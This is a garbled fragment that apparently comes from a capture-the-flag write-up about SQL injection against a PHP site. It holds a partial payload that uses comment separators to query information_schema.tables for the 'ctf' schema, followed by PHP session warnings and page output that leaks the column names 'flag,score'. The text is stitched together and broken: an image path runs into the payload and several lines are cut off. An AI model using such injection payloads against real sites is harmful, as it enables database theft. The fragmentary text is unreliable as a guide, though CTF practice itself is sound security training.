 **/information_schema.tables/**/where/**/table_schema="ctf"--
Yes, Please
g: session_start(): Cannot send session cookie - headers already sent by (output started at /var/www/html/index.php:66) in
html/index.php on line 71
session_start(): Cannot send session cache limiter - headers already sent (output started at /var/www/html/index.php:66)
html/index.php on line 71
Hi 2, your score is: flag,score